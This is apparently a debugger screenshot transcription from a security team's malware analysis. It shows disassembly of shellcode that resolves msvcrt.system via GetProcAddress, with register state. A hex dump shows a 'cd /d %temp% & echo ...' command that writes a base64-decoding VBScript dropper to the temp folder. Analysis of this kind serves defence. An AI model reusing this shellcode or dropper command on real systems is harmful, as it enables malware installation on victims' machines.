 02250240 51 push ecx msvcrt.6FF50000
02250241 68 72742E64 push 0x642E7472
02250246 68 6D737663 push 0x6376736D
0225024B 8BCC mov ecx,esp
0225024D 51 push ecx msvcrt.6FF50000
0225024E FFD0 call eax msvcrt.system
02250250 33FF xor edi,edi msvcrt.6FF50000
02250252 8BF8 mov edi,eax msvcrt.system
02250254 33D2 xor edx,edx
02250256 52 push edx
02250257 66:BA 656D mov dx,0x6D65
0225025B 52 push edx
0225025C 68 73797374 push 0x74737973
02250261 8BCC mov ecx,esp
02250263 51 push ecx msvcrt.6FF50000
02250264 57 push edi msvcrt.6FF50000
02250265 33D2 xor edx,edx
02250267 8BD6 mov edx,esi kernel32.GetProcAddress
02250269 FFD2 call edx
0225026B E8 96050000 call 02250806
02250270 636420 2F arpl word ptr ds:[eax+0x2F],sp
02250274 64:2025 74656D7 and byte ptr fs:[0x706D6574],ah
0225027B 25 20263065 and eax,0x65202620
02250280 6368 6F arpl word ptr ds:[eax+0x6F],bp
sp=651A
ds:[6FFAB1A6]=5757
Registers (FPU) < < <
EAX 6FFAB177 msvcrt.system
ECX 6FF50000 msvcrt.6FF50000
EDX 000074A7
EBX 7DD60000 kernel32.7DD60000
ESP 0227651A ASCII "system"
EBP FFFFFFFF
ESI 7DD71222 kernel32.GetProcAddress
EDI 6FF50000 msvcrt.6FF50000
EIP 0225026B
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 7EFDD000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_INVALID_PARAMETER (00000057)
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty 0.0
ST1 empty -0.0526315793395042368
ST2 empty 0.0
ST3 empty -0.0526315793395042368
Address Hex dump ASCII
02250270 63 64 20 2F 64 20 25 74 65 6D 70 25 20 26 20 65 cd /d %temp% & e
02250280 63 68 6F 20 46 75 6E 63 74 69 6F 6E 20 42 61 73 cho Function Bas
02250290 65 36 34 44 65 63 6F 64 65 28 42 79 56 61 6C 20 e64Decode(ByVal
022502A0 76 43 6F 64 65 29 3A 44 69 6D 20 6F 58 4D 4C 2C vCode):Dim oXML,
022502B0 20 6F 4E 6F 64 65 3A 53 65 74 20 6F 58 4D 4C 20 oNode:Set oXML
022502C0 3D 20 43 72 65 61 74 65 4F 62 6A 65 63 74 28 22 = CreateObject("
022502D0 4D 73 78 6D 6C 32 2E 44 4F 4D 44 6F 63 75 6D 65 Msxml2.DOMDocume
022502E0 6E 74 2E 33 2E 30 22 29 3A 53 65 74 20 6F 4E 6F nt.3.0"):Set oNo
022502F0 64 65 20 3D 20 6F 58 4D 4C 2E 43 72 65 61 74 65 de = oXML.Create
02250300 45 6C 65 6D 65 6E 74 28 22 62 61 73 65 36 34 22 Element("base64"
02250310 29 3A 6F 4E 6F 64 65 2E 64 61 74 61 54 79 70 65 ):oNode.dataType
Gcow安全团队